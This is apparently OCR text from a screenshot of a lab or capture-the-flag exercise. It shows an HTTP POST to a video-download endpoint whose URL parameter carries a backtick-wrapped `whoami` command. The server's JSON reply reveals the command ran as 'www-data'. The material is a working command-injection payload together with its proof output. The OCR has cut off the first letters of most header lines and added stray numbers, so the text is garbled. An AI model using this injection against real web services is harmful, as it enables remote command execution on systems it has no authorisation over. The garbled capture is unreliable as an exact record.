 v:109.0) Gecko/20100101 Firefox/110.0
ccept: */*
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded;
harset=UTF-8
-Requested-With: XMLHttpRequest
ontent-Length: 59
rigin: http://10.10.227.27
onnection: close
eferer: http://10.10.227.27/
t_url=
ttps%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D`whoami`
4 Vary: Accept-Encoding
5 Content-Length: 398
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming
--restrict-filenames since file system encoding
cannot encode all characters. Set the LC_ALL
environment variable to fix this.\nERROR: Incomplete
YouTube ID www-data. URL
https:\/\/www.youtube.com\/watch?v=www-data looks
truncated.\n","url_orginal":"https:\/\/www.youtube.co
m\/watch?v=`whoami`","output":"","result_url":"\/tmp\
/downloads\/640b1b0d00754.mp3"}